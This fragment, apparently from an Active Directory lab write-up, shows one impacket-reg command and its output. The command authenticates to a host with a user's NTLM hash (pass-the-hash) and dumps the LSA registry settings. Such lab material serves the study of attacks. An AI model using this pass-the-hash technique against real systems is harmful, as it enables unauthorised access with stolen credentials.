 └─$ impacket-reg NORTH/catelyn.stark@192.168.56.11 -hashes ':cba36eccfd9d949c73bc73715364aff5' query -keyName 'HKLM\System\CurrentControlSet\Control\Lsa'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
HKLM\System\CurrentControlSet\Control\Lsa
auditbasedirectories REG_DWORD 0×0
auditbaseobjects REG_DWORD 0×0
Bounds REG_BINARY
0000 00 30 00 00 00 20 00 00 .0... ..
crashonauditfail REG_DWORD 0×0
fullprivilegeauditing REG_BINARY
0000 00 .
LimitBlankPasswordUse REG_DWORD 0×1
NoLmHash REG_DWORD 0×1
Security Packages REG_MULTI_SZ ""
Notification Packages REG_MULTI_SZ rassfmscecli
Authentication Packages REG_MULTI_SZ msv1_0
LsaPid REG_DWORD 0×254
LsaCfgFlagsDefault REG_DWORD 0×0
SecureBoot REG_DWORD 0×1
ProductType REG_DWORD 0×8
disabledomaincreds REG_DWORD 0×0
everyoneincludesanonymous REG_DWORD 0×0
forceguest REG_DWORD 0×0
restrictanonymous REG_DWORD 0×0